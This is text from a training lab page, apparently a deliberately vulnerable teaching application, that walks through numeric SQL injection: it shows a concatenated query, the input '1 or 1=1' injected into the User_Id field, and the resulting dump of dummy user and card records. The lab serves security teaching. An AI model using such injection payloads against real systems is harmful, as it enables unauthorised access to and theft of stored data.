 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenat
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 1 or 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or 1=1